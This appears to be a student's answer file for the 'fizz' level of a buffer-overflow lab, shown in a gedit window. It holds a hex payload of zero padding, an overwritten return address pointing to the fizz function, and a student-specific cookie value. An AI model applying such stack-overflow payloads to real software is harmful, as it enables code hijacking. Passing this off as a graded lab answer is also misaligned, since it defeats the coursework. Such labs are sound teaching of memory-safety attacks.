 fizz_U202015374.txt (~/Desktop/lab3) - gedit
打开 保存 撤消
fizz_U202015374.txt ×
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00
ba 8c 04 08 /* fizz address */
00 00 00 00 /* fizz return address */
04 6a a0 4d /* cookie: 0x4da06a04 */